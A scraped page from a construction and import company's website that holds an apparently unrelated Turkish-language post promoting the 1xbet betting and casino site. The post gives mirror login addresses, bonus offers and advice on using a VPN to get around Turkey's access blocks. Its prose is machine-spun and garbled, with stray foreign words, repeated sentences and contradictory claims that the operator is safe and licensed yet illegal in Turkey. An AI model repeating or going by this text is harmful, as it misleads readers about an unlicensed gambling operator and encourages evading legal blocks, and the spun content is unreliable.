.woocommerce ul.products li.product .button, .woocommerce #respond input#submit, .man_page .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .cart .cart_item button, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce_checkout_place_order, .woocommerce button.button.alt, .products .man_product_photo .added_to_cart, .man_page input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], .man_page input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, .man_page select, .input-text, .added_to_cart, .woocommerce a.added_to_cart, .woocommerce #respond input#submit.loading, .man_page .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading, .woocommerce-cart table.cart td.actions .coupon .input-text, .man_product_cont_desc .button, .add_to_cart_button, .product_type_simple, .wp-block-button__link, .added_to_cart, .woocommerce a.added_to_cart, .woocommerce-cart table.cart td.actions .coupon .input-text{padding-top:17px;padding-right:20px;padding-bottom:17px;padding-left:20px;}.man_news_item_img{height:320px;}.man_news_item:hover .man_news_item_over{border-top:4px solid #c89454;border-bottom:0px solid #c89454;border-left:0px solid #c89454;border-right:0px solid #c89454;}.man_nav_over{background-color:rgba(62,58,59,0.54);}.nav-box:hover .man_nav_over{background-color:rgba(62,58,59,0.85);}.man_woo_cat_item_over, .products .man_product_photo a.woocommerce-LoopProduct-link:after, .products_grid_type .man_product_photo:after{background-color:rgba(62,58,59,0.62);}.man_woo_cat_item:hover .man_woo_cat_item_over{background-color:rgba(62,58,59,0.91);}.man_woo_cat_item:hover .man_woo_cat_item_over{border-top:4px solid #c89454;border-bottom:0px solid #c89454;border-left:0px solid #c89454;border-right:0px solid #c89454;}.man_woo_cat_item_cont .man_woo_cat_item_cont_name{color:#fff;}.man_woo_cat_item:hover .man_woo_cat_item_cont_name, .man_woo_cat_item:hover .man_woo_cat_item_cont p, .man_service_block_II .man_woo_cat_item_cont_an div{color:#ffffff;}.elementor-widget-sm-woo-categories .man_woo_cat_item, .man_service_block_II a{height:250px;}</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5387 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-manufacturer theme-manufacturer woocommerce-no-js ehf-header ehf-footer ehf-template-manufacturer ehf-stylesheet-manufacturer man_button_round no-sidebar elementor-default elementor-kit-6" >


<div id="page" class="man_page " data-title="
	131">


			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://aalianinternational.com" title="aalian international" rel="home">aalian international</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="78" class="elementor elementor-78" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e52a00e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e52a00e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fcaeb2e" data-id="fcaeb2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51190a3 elementor-widget elementor-widget-sm-logo" data-id="51190a3" data-element_type="widget" data-widget_type="sm-logo.default">
				<div class="elementor-widget-container">
					
								<a class="man_logo" href="https://aalianinternational.com">
									<div class="man_logo_img"><img src="https://aalianinternational.com/wp-content/uploads/2018/07/LOGO2-1.png"
								alt=""></div>
											</a>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf3eeb5" data-id="bf3eeb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sm_display_inline elementor-element elementor-element-1eee244 elementor-hidden-desktop elementor-widget elementor-widget-sm-basket" data-id="1eee244" data-element_type="widget" data-widget_type="sm-basket.default">
				<div class="elementor-widget-container">
							<div class="woocommerce">
			<div class="man_cart_block">
								<a href="https://aalianinternational.com/?page_id=754"><i class="ti ti-shopping-cart"></i><span class="man_cart-items-count">0</span>
				</a>
				<div class="man_widget_shopping_cart_content">
					<div class="man_widget_shopping_cart_content_cart">
					

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
							</div>
		</div>
		
	
					</div>
				</div>
				<div class="elementor-element elementor-element-9ef0ef2 elementor-widget__width-auto elementor-widget elementor-widget-sm-menu" data-id="9ef0ef2" data-element_type="widget" data-widget_type="sm-menu.default">
				<div class="elementor-widget-container">
					<div id="elementor-header-primary" class="elementor-header">			<button class="sm_menu_toggle"><i class="ti ti-menu"></i></button>
			<a class="sm_menu_toggle_close" href="#"><i class="ti ti-close"></i></a>
			<div id="sm_menu" class="sm_menu">
			
				<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="elementor-navigation" class="elementor-navigation" role="navigation" aria-label="Elementor Menu">				
				<ul id="sm_nav_menu" class="sm_nav_menu"><li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2742"><a href="https://aalianinternational.com/">Home</a></li>
<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3177"><a href="https://aalianinternational.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://aalianinternational.com/our-mission-and-vision/">Our Mission and Vision</a></li>
</ul>
</li>
<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5887"><a href="#">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://aalianinternational.com/import-2/">Import</a></li>
	<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a href="https://aalianinternational.com/video-section/">Video Clips</a></li>
</ul>
</li>
<li id="menu-item-3663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3663"><a href="#">Our Subsidiary</a>
<ul class="sub-menu">
	<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://aalianinternational.com/a-h-multiplex/">A&#038; H Multiplex</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3664"><a href="#">Construction Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="https://aalianinternational.com/govt-projects-2/">Govt Projects</a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://aalianinternational.com/govt-projects/">House Hold Projects</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://aalianinternational.com/contacts/">Contact Us</a></li>
</ul>				</nav>

			</div>
		</div>
		

					</div>
				</div>
				<div class="elementor-element elementor-element-886245d elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-sm-basket" data-id="886245d" data-element_type="widget" data-widget_type="sm-basket.default">
				<div class="elementor-widget-container">
							<div class="woocommerce">
			<div class="man_cart_block">
								<a href="https://aalianinternational.com/?page_id=754"><i class="ti ti-shopping-cart"></i><span class="man_cart-items-count">0</span>
				</a>
				<div class="man_widget_shopping_cart_content">
					<div class="man_widget_shopping_cart_content_cart">
					

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
							</div>
		</div>
		
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	


	

	
	
		<div class="man_intro  man_image_bck" data-image="https://aalianinternational.com/wp-content/uploads/2020/09/QuarterlyResults.png" data-color="#ffffff" data-repeat="no-repeat" data-position="center center" data-attachment="" data-size="cover">

		<div class="man_over"></div>

		<div class="man_intro_cont">
			<h1>
				1xbet: Türkiye&#8217;nin En Güvenilir Canlı Bahis Sitesi 1xbet Giri

			</h1>
			<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			    <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to aalian international." href="https://aalianinternational.com" class="home" ><span property="name">aalian international</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://aalianinternational.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span></li>
<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">1xbet: Türkiye&#8217;nin En Güvenilir Canlı Bahis Sitesi 1xbet Giri</span><meta property="url" content="https://aalianinternational.com/1xbet-tuerkiyenin-en-guevenilir-canl-bahis-sitesi-1xbet-giri-2/"><meta property="position" content="3"></span></li>
			</div>
		</div>

	</div>

	


	<div id="content" class="site-content">

<div class="container">
	<div class="row">
			<div class="col-md-12 col-lg-9 man_main_sidebar">

				<div id="primary" class="content-area">
					<main id="main" class="site-main">


					
<article id="post-5387" class="post-5387 post type-post status-publish format-standard hentry category-uncategorized">


	
		<div class="man_single_page">

			

			<p>1xbet: Türkiye&#8217;nin En Güvenilir Canlı Bahis Sitesi 1xbet Giriş</p>
<h1>1xbet Güncel Giriş 1xbet Yeni Giriş Adresi 2022</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Sanal Sporlar</a></li>
<li><a href="#toc-1">Bet Türkiye Sah Sitesine Giriş Yapın</a></li>
<li><a href="#toc-2">Bet&#8217;e Girmek Için En Yeni Bir Adres Nasıl Bulunur</a></li>
<li><a href="#toc-3">Canlı Casino</a></li>
<li><a href="#toc-4">Bet Giriş Online Online Casino &#8211; Yorumlar Ve İpuçları</a></li>
<li><a href="#toc-5">Bet&#8217;te Bahis Oynamak Güvenli Midir? </a></li>
<li><a href="#toc-6">Tl’ye Kadar Spor Bonusu</a></li>
<li><a href="#toc-7">Bet Spor Bahislerine Ulaşım</a></li>
<li><a href="#toc-8">En Iyi Bitcoin Slot Machine Game Oyunları&#8221;</a></li>
<li><a href="#toc-9">Bet’te Nasıl Spor Bahisleri Oynanır? </a></li>
<li><a href="#toc-10">Bet Giriş</a></li>
<li><a href="#toc-11">Siteye Erişim Engellerini Aşmak Için Başka Hangi Yöntemler Va? </a></li>
<li><a href="#toc-12">Bet Popüler Oyunlar 2024</a></li>
<li><a href="#toc-13">Usd Veya 1 5 Btc, 1 Depozito Bonusu, 1 Depozito Bonusu, 1 Depozito Bonusu</a></li>
<li><a href="#toc-14">Bet Para Çekme</a></li>
<li><a href="#toc-15">Türkiye&#8217;de Neden 1xbet&#8217;e Giriş Yapamıyorum</a></li>
<li><a href="#toc-16">Online Casinoların Artıları Ve Eksileri</a></li>
<li><a href="#toc-17">Bir Ayna Sitenin Orijinal Siteden Farkı Nedir? </a></li>
<li><a href="#toc-18">Bonuslar</a></li>
<li><a href="#toc-19">Bet Çevrimiçi On Line Casino Incelemesi</a></li>
<li><a href="#toc-20">Müşteri Desteği</a></li>
<li><a href="#toc-21">Para Yatırmak Ve Çekmek Için Hangi Ödeme Yöntemleri Mevcuttur? </a></li>
<li><a href="#toc-22">💰1xbet İle Nasil Pra Kazanabi̇li̇rsi̇ni̇z? Spor Etki̇nli̇kleri̇nde Tahmi̇nler Yapmak</a></li>
<li><a href="#toc-23">Bet Türkiye – Kayıt Empieza Giriş</a></li>
<li><a href="#toc-24">Yeni Kullanıcılar Için Kayıt Bonusu</a></li>
<li><a href="#toc-25">Bet Giris Online Casino Karşılama Bonusu</a></li>
<li><a href="#toc-26">Bet Türkiye Yeni Giriş Adresi</a></li>
<li><a href="#toc-28">Rugby Bahisleri Nasıl Yapılır? – Rugby Birliği Ve Rugby Ligi Arasındaki Farklar</a></li>
<li><a href="#toc-29">Bet Bahis Şirketi &#8212; Online Spor Bahisleri</a></li>
<li><a href="#toc-31">Spor Borsası</a></li>
<li><a href="#toc-34">Bet Mobil Bahislere Nasıl Ulaşabilirim Nasıl Kullanıma Açabilirim</a></li>
</ul>
</div>
<p>Ayrıca, web sitesinde sık sorulan sorular empieza yanıtları bulunan bir bölüm de mevcuttur.  1xbet Giriş, dünya genelinde birçok ülkede faaliyet gösteren bir online casino internet sitesidir.  Site, 3 years ago yılında Rusya merkezli olarak kurulmuş empieza dünya genelinde popülerlik kazanmıştır.  Bu kaliteli olan sunumları ile üyelerin de ülkemiz de bulunması ile çok sayı weil bahis sever sobre kendi hesabını web site için de açmıştır.</p>
<ul>
<li>1xbet haklı olarak dünyanın durante popüler bahis şirketi olarak kabul edilmektedir. </li>
<li>Son zamanların en gerçek oyun deneyimleri de yalnız canlı casino siteleri giriş işlemleri ile hazırlanmaktadır. </li>
<li>Lisanslı spor bahis oyun içerikleri için site 7/24 faaliyet göstermektedir. </li>
<li>Bu&#8221; &#8220;aşırı duygusal his sizin için yeterli değilse, olayı gerçek parayla tahmin ederek ilginizi artırabilirsiniz. </li>
</ul>
<p>1xbet Website link adresi paylaşımı yapan İnternet üzerinde oldukça fazla kaynak bulunmaktadır.  Fakat bu kaynakların güncellenmesi konusunda yeterince özen gösterilmemektedir.  Şüphesiz İnternet ortamındaki bilgilerin güncel ve doğru olması kontrolleri sağlanmıyor olduğundan bu oyuncuların canını sıkmaktadır.  Bu noktada link arayışı ile vakit kaybetmek istemeyen kullanıcıların casa tarafından geliştirilen mobil uygulamaları da tercih etmesi oldukça makuldür.  Bunları, bahis şirketinin indirmek için doğrudan bağlantıların sağlandığı sah web sitesinden alabilirsiniz.</p>
<h2 id="toc-0">Sanal Sporlar</h2>
<p>Gerçek oyun deneyimi yaşamak dü?ünenenler için ilk olarak lisanslı canlı online casino oyunları sunum sağlamaktadır.  Üstelik bu oyunlar tasarlanan en kaliteli içerikler olarak da bilinmektedir.  Birbirinden farklı oyun listesi içerisinde yer alan bonusal oyun çeşitleri kullanımı daha kapsamlı blooming getirmektedir.  Yenilenen bahis avantajları için ilk olarak siteye giriş yapılmaktadır.  Kullanıcılar yalnız bu site içerisinde yer alan oyunlar üzerinden kar elde etmektedir.</p>
<ul>
<li>Başka bir deyişle kaliteli oyunlara hızlı erişim sağlamak isteyenler için ilk olarak kayıt fırsatları düzenlenmektedir. </li>
<li>Başka bir deyişle tüm oyunlara aynı anda giriş yapmak için web site kayıt işlemleri tamamlanmaktadır. </li>
<li>Daha sonra izin verilen miktar dahilinde takım kuruyor empieza ilgili şampiyonadaki ligin gelişmesini dört gözle bekliyor. </li>
<li>Tüm oyun kategorilerinde yer joe avantajlı paketler sitenin kullanım oranını yükseltmeye devam etmektedir. </li>
<li>Bazı olumsuz durumların de uma engel için de olması ile TİB ulaşım da siteye yasak getirmektedir. </li>
</ul>
<p>1xbet Finans seçeneklerinin&#8221; &#8220;güncel olup olmadığının kontrollerini her defasında yapmanızı tavsiye ediyoruz.  1xbet Sektörün sıkı bir deneyim yaşıyor olması nedeniyle hesap bilgilerinde sık değişiklikler yapılmaktadır.  1xbet Her ne kadar güvenilir olduğunu farklı şekillerde destek olan kanıtlarla gösteriyor olsak da ülkemizde yasal olarak faaliyet göstermemektedir.  Bu da yazımızın başında belirttiğimiz nedenlerden dolayı 1xbet giriş adres engellemelerine maruz kalmalarına neden olmaktadır <a href="https://bahisxbet3.com/">1xbet giriş</a>.</p>
<h3 id="toc-1">Bet Türkiye Resmi Sitesine Giriş Yapın</h3>
<p>1xbet Rusya altyapılı bir şirkettir uzun yılladır tüm dünyada hizmet veren ulusal bir bahis şirketidir.  1xbet adresine Türkiye üzerinden giriş yapmak için sitemizi tercih edebilirsiniz.  1xbet giriş yapmak isteyenler 1xbetm. info adresine kesintisiz olarak girebilir empieza bahis ve online casino sitesine ulaşabilirsiniz.  İçiniz rahat güvende bahis yapamak isteyenler 1 dakikada siteye üye olabilir ve bahis yapabilirler.  Fakat kaçak bahis kategorisinde faaliyet gösteren sağlam bahis siteleri arasında yer almaları bunu aşabilecek yapıda olduklarını&#8221; &#8220;göstermektedir.  1xbet Müşteri Hizmetleri yetkilileri oldukça kısa sürelerde müşterilerin sorunsuz giriş yapabilecekleri adresleri aktif etmektedir.</p>
<ul>
<li>Online olduktan sonra ne yapmak istediğinizi karar verdiğiniz an 1xbet canlı bahis olarak tam ordayız. </li>
<li>Gerçek krupiyeler, değerli jackpotlar ve nefes kesen kazançlar eşliğinde büyüleyici canlı oyunlar sizi bekliyor. </li>
<li>Lisansını Curacao Hükümeti’nden alan bahis ofisinde 20’den fazla spor dalı va. </li>
<li>1xbet Güncel giriş adresleri elde etmek 1xbet kaçak bahis kategorisinin büyük sorunudur.&#8221; &#8220;[newline]Bizler de 1xbet gibi uzun yıllardır sektörde olan firmaların tanıtımlarının yapıldığı özel e-kitaplar hazırlıyoruz. </li>
<li>İlk Üyelik Bonusu; 1xbet’e üye olanlar 1000 TRY ilk üyelik promosyonu veriliyor. </li>
</ul>
<p>Ücretsiz slot versiyonlarına,&#8221; &#8220;Şanslı Tekerleğ&#8217;in(Lucky Wheel) günlük döndürüşü ve depozitosuz bonuslar sistemde bahis gerçekleştirmenin tek yoludur.  Ancak, gerçek parayla düzenli bahis yapmanız için, seçtiğiniz bir yöntemle bahis şirketine transfer ettiğiniz kullanılabilir bir bakiye gerektiriyor.  1xbet&#8217;in müşterilerine gösterdiği özen ve özveri, şirketin hizmet zenginliğini kapsayan evrensel mobil uygulamaların geliştirilmesi ile görülüyor.</p>
<h3 id="toc-2">Bet&#8217;e Girmek Için En Yeni Bir Adres Nasıl Bulunur</h3>
<p>Gerçekleşen her bir eylem site tarafından kaydedilmekte ve korunmaktadır.  Bu nedenle güvenli işlem özelliklerinden yararlanmak isteyenler ilk olarak para çekme özelliklerini incelemektedir.  Aynı zamanda dönemsel yayın yapan bahis sitelerinde para çekme özelliği 7/24 açık şekilde hizmet vermektedir.  Gerçek yatırım fırsatı sunan bu siteler para çekme alanında da kaliteli işlem sunmaktadır.  Bunun yanında dönemsel bahis olanakları arasında para çekme işlemleri ilk sırada gelmektedir.</p>
<p>Diğer sebeplerden birisi para para çekme ve para yatırma işlemlerinin oldukça kolay bir şekilde gerçekleştirilmesidir.  1xbet Sektörün yasal olmaması nedeniyle insanların empieza bahis sitelerinin bile finans işlemlerinde tedirginlik yaşadıkları bilinmektedir.  1xbet Bahis ve 1xbet casino insanlara yüksek kazanç imkanları sunan sektörlerin başında gelmektedir.  Casino sektörü ülkemizde yasaklanmasına rağmen özellikle online sistemler tarafından yürütülmektedir.</p>
<h2 id="toc-3">Canlı Casino</h2>
<p>Hızlı gelir elde etmek dü?üncesinde olanlar için yalnız bahis değil tüm canlı casino ürün avantajları da site içerisinde yayınlanmaktadır.  Online olduktan sonra ne yapmak istediğinizi karar verdiğiniz an 1xbet canlı bahis olarak w tamtym miejscu ordayız.  Siz sadece hangi maça hangi tahmini yapacağınızı bize söylemeniz yeterlidir.  Kısaca 1xbet canlı bahis mobil olarak siz değerli kullanıcılarımıza kaliteli, disiplinli, güvenilir, idealist bir  hizmet vermekteyiz.</p>
<p>Türkler tutkulu futbol taraftarlarıdır, bu da ülkede çok sayıda  spor bahis hayranı olduğu anlamına gelir.  Bahis portallarının özellikleri, hangi ülkenin onu kabul ettiğine ve topraklarında hangi türden kullanıcıların yaşadığına bağlıdır.  Bu nedenle, bahis sitesi ve çevrimiçi casino sah web sitesini incelemek için yukarıdaki bilgiler önemlidir.</p>
<h2 id="toc-4">Bet Giriş Online Casino &#8211; Yorumlar Empieza İpuçları</h2>
<p>Bunun yanında Dünya’da oynanan tüm maçlara en hızlı Canlı Bahis platformu üzerinden bahis oynayın.  Başka bir deyişle gerçek kullanıcılar için düzenlenmiş casino oyunları giriş adresinde hizmet vermektedir.  Güncel casino oyun içerikleri başta olmak üzere gelişmiş ürünler de ilk olarak bu sistem tarafından düzenlenmektedir.  Canlı online casino oyun sitelerine erişim sağlamak için farklı sistemler bulunmaktadır.  Üstelik bu siteler casino alanında deneyimi iki katına çıkartmaktadır.  Son zamanların tüm en yeni oyun çeşitleri para yalnız bu adreste yer almaktadır.</p>
<ul>
<li>Neteller; En az 5. 000 Euro olan çekim işlemlerinde Neteller kanalını tercih edebilirsiniz. </li>
<li>2022 yılında güncel olan yeni adresi bulmak için teknik destek servisi ile iletişime geçebilirsiniz. </li>
<li>Hemen siteye girirince büyük miktarda spor bahsine erişeceksiniz, çünkü bazı canlı maçlar ve günün sobre heyecan verici randevuları еndeksin kendisine uyarlanmıştır. </li>
<li>Gerçek zamanlı bahislerde sitede bulunan tüm özellikleri kullanabilirsiniz. </li>
</ul>
<p>Başka bir deyişle tümü hızlı para kazandıran oyunlar ile deneme bonusu kullanımı da artmaya başlamaktadır.  Deneme reward oranları herkesin dilediği oyuna erişim sağlamasını kolay hale getirmektedir.  Üstelik düzenlenen oyun içeriklerinde de durante sık tercih edilen bonus çeşitlerinden biri olarak bilinmektedir.  Tamamı yeni ve lisanslı olan oyun kategorileri üzerinden site farklı fırsatları bir araya getirmektedir.  Üstelik deneyim kazanan kullanıcılar oyun gruplarına katılarak hızlı gelir sağlamaktadır.  Site üzerinden yatırım yapan kişiler için poker oyun deneyimi daha keyifli hale gelmektedir.</p>
<h3 id="toc-5">Bet&#8217;te Bahis Oynamak Güvenli Midir? </h3>
<p>Hızlı gelir imkanları hazırlayan bu adres yalnız bahis değil casino alanında da kapsamlı hizmet sunmaktadır.  Spor bahis çeşitleri ve on line casino bahis ürünleri sistemde yer almaktadır.  Bu nedenle kullanıcılar diledikleri zaman farklı bahis imkanlarından anında yararlanmaktadır.</p>
<p>Bu, eğlence hizmetleri bol olan Rus platformu için tam olarak geçerli değildir.  Kazanılan ücretsiz krediler, hesaptan çekilmeden önce, rasgele spor etkinliklerinin boyutun üç katında oynanmalıdır.  Spor teklifinin ayrıntılı bir açıklamasını &#8220;1xbet Bonusları&#8221; bölümünde bulabilirsiniz.</p>
<h2 id="toc-6">Tl’ye Kadar Spor Bonusu</h2>
<p>Android uygulamasını, Google&#8217;nin kumar aplikasyonlarının dağıtımına ilişkin katı kısıtlamaları nedeniyle yalnızca 1xbet. com&#8217;dan alacaksınız.  Ancak Apple markalı cihazlara sahip olanlar bunuları indirmek için çok daha kolay bir yola sahipler.  1xbet size, amacı gerçekçi disiplinleri kısmen değiştirmek olan, büyüleyici bilgisayar geliştirmelerinin bir listesin hazırlıyor.  Sitenin bu bölümünde iki seçenek üzerinden bahis yapılıyor &#8211; dimension bahis edilen mevcut miktarlardan daha yükseğini getiren etkinliğine Evet veya Hayır.</p>
<ul>
<li>Son zamanların en keyifli sitelerinden biri olarak bilinen güncel giriş adresi hızlı gelir elde etme olanakları sunmaktadır. </li>
<li>Son zamanların profesyonel canlı casino sitelerinden biri 1xbet olarak bilinmektedir. </li>
<li>Çok fazla kullanıcının gün içerisinde ziyaret ettiği bu site profesyonel anlamda gelir oluşturmaktadır. </li>
</ul>
<p>Ayrıca, siteye girmek için kullanılabilecek güncel bağlantı, düzenli olarak web sitemizde yayınlanmaktadır.  Dakikasında, siz o an maç başladıktan sonra maç sonucu, ilk yarı sonucu, hatta ilk hareket sonucunu fiel tahmin edebilirsiniz.  Yapmanız gereken sadece 1xbet Türkiye sayfasını ziyaret edip giriş yapmak olacaktır.  Sitedeki ergonomik kullanım ve sobre güvenilir yazılımla beraberce siz değerli kullanıcılarımız, gönül rahatlığı ile elverişli koşullarımızdan faydalanabileceklerdir.  1xbet Türkiye kullanıcılarımız hesaplarına kolayca empieza güvenlik çemberi içinde girebilirler.</p>
<h3 id="toc-7">Bet Spor Bahislerine Ulaşım</h3>
<p>Rusya menşeli 1xbet bahis şirketi düzenli olarak denetlendiğinden dolayı son derece güvenlidir.  1xbet giriş odaklı siteye erişim sağlayan kullanıcılar hem kar elde etmekte hem de farklı bahis avantajlarından yararlanmaktadır.  Yenilenen kaliteli canlı casino oyunları weil yalnız bu pola tarafından hazırlanmaktadır.  Kullanıcılar, spor bahislerine veya şans oyunları oynamaya başlamadan önce 1xbet resmi web sitesinde hesap oluşturmalıdır.  Sanal bir hesap ile para yatırmak ve para çekmek gibi finansal işlemlerin yürütülmesi de dahil olmak üzere oyun portalının tüm işlevlerine yalnızca kayıtlı kullanıcılar erişebilir.</p>
<ul>
<li>Yüzlerce slot oyuna katılarak risksiz bir şekilde kazanma fırsatına sahip olun. </li>
<li>Güncel bir ayna siteye erişmenin bir başka yolu da site ayarlarına gidip mevcut bağlantıları ilgili başlığın altında bulmaktır. </li>
<li>Ayrıca, siteye akıllı telefonunuzdan erişebilir veya engellemeyi aşmak için özel bir VPN hizmeti kullanabilirsiniz. </li>
<li>1xbet Sektörün yasal olmaması nedeniyle insanların empieza bahis sitelerinin dahi finans işlemlerinde tedirginlik yaşadıkları bilinmektedir. </li>
<li>1xbet casinonun bir başka olumlu özelliği de slot oyunlarını ücretsiz olarak deneme fırsatıdır. </li>
</ul>
<p>Elbette sektörün gereklilikleri ve oyuncuların beklentileri doğrultusunda güvenlik zafiyeti yaşanma ihtimali minimum seviyeye indirilerek onlarca güncelleştirme gerçekleştirilmiştir.  Yukarıdaki giriş butonuna basarak her daim 1xbet’e güvenilir giriş yapilabilir.  1xbet türkiye de sizi global bir ortam bekliyor, dünyadan her ırktan, her dilden, her kültürden insanlarla yan yana oturup mükemmel bir casino deneyimi yaşanılabilir.  Şüphesiz 1xbet Betexchange, çok müşterisi ve inanılmaz gelirlere sahip, piyasadaki durante popüler ve ayırt edilebilir hizmetlerden biridir.  Tanınmış İngiliz şirketlerinden birine Türkiye üzerinden erişim yasaklandıktan sonra, 1xbet’in spor borsası kullanıcılırının bahis şiketi olmasına izin veren tek yer olarak kalıyor.</p>
<h3 id="toc-8">En Iyi Bitcoin Slot Oyunları&#8221;</h3>
<p>Kayıt olan the woman bir kullanıcı hoş geldin bonusu empieza ilk üyelik bonusu kazanarak oyunları keşfetmeye başlamaktadır.  Bunları yaptıktan sonra biz üyelik hesabınıza bu 1xBet bonus promosyon parayı yatırıyoruz.  Sırf siz değerli oyuncularımız daha hızlı ve sobre daha etkili bahisler çıkarabilsinler diye.  Bu bonus parayı ister futbolda ister basketbolda istediğiniz gibi harcayabilir, kendinizi bu para sayesinde eğitebilirsiniz.  Kaybettiğinizde üzülmez sevinirsiniz çünkü hiçbir zararınız olmadan kaybetmemeyi öğrenirsiniz.  1xbet Bunun nedeni firmaların hem kendilerinin hem de müşterilerinin herhangi bir yasal takip ile karşılaşmamalarının sağlanmasıdır.</p>
<p>Kullanıcılar için, çeşitli spor dalları ve alternatif etkinliklerin yanı sıra Asya handikapları gibi özel bahis türleri&#8221; &#8220;sobre sunulmaktadır.  Her kullanıcı, her tablo için en az five-hundred farklı bahis seçeneği bulabilir ve bazen bu seçeneklerin sayıları bine kadar haine çıkabilir.  Siteye uygulanan erişim engellemelerini aşmanın başka bir yolu da özel bir VPN hizmeti kullanmaktır.</p>
<h2 id="toc-9">Bet’te Nasıl Spor Bahisleri Oynanır? </h2>
<p>Daha sonra Türk Lirası da dahil olmak üzere çeşitli para birimlerinde para yatırabilecek, bonuslar alabilecek ve elbette çeşitli spor dallarına bahis oynayabileceksiniz.  En kolay ve sobre anlaşılır olanlar, bahis sonucunun sadece bir pazara bağlı olduğu tekli bahislerdir.  1xbet, depozitolarını ve günlük bahislerini kendi başlarına sınırlama seçenekleri sunarak kullanıcılarıyla ilgilenir.  Anlık durumlar ve sürekli bahislere yatkınlığınız varsa, bakiyenin güvenliğini sağlamak için kabul edilebilir bir sınır belirleyin.  Spor bölümündeki aktif kullanıcılar, bakiyelerini bir kez daha dolduklarına dair bonuslar alıyorlar.</p>
<ul>
<li>Miktar ve kalite arasındaki karışım sobre çok canlı bahis şirketinin piyango oyunlarında görülüyor. </li>
<li>1xbet, geniş&#8221; &#8220;bir müşteri kitlesine sahip bir çevrimiçi bahis sitesidir ve lisanslı bir bahis operatörüdür. </li>
<li>Yeni nesil farklı oyun içerikleri de ilk olarak bu site tarafından işlem sunmaktadır. </li>
<li>Ayrıca, siteye girmek için kullanılabilecek güncel bağlantı, düzenli olarak web sitemizde yayınlanmaktadır. </li>
</ul>
<p>1XBET Hoş geldin bonusu geçmişten günümüze kadar en&#8221; &#8220;çok kullanılan bonus çeşitlerinden biri olarak bilinmektedir.  Üstelik bu added bonus çeşitliliği ile beraberce son dönemin tüm popüler oyunlarına weil erişim sağlanmaktadır.  Müşteri hizmetleri, 7 gün 24 saat hizmet verir ve müşterilerine e-posta, telefon ya da canlı sohbet yoluyla yardımcı olur.</p>
<h2 id="toc-10">Bet Giriş</h2>
